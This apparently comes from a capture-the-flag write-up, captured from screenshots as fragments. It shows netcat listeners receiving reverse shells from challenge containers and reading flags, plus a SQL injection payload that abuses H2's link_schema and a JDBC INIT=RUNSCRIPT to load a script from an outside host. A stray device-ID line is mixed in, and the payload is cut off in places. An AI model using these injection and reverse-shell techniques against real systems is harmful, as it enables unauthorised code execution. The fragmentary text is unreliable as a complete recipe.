 srv
sys
tmp
usr
var
ctf@7194f5ed705d:/$ /readflag
/readflag
flag{test}
ctf@7194f5ed705d:/$ ^C
root@iZbp15fhwkmslmtnrcnytbZ:~# nc -lnvp 3232
Listening on 0.0.0.0 3232
Connection received on 39.105.197.205 64716
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
ctf@app-easydb-r8w2k:/$ /readflag
/readflag
flag{6271f4fd-71a7-46a6-890b-97ed73b2e627}
ctf@app-easydb-r8w2k:/$ root@iZbp15fhwkmslmtnrcnytbZ:~#
ls
snap
root@iZbp15fhwkmslmtnrcnytbZ:~# nc -lnvp 3232
Listening on 0.0.0.0 3232
Connection received on 39.171.209.83 12322
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
ctf@7194f5ed705d:/$ /readflag
/readflag
flag{test}
ctf@7194f5ed705d:/$
Lenovo TB-9707F \\?\USB#VID_18D1&PID_2D00#HA1PZJC1#{09daef26-7ee9-4bfe-a046
Welcome,
admin' union
select 1,'2','3'
from
link_schema('TEST2',
'',
'jdbc:h2:mem:testdb1;INIT=RUNSC
FROM
''http:// hello.s
'sa', 'sa',
'PUBLIC')--
Logout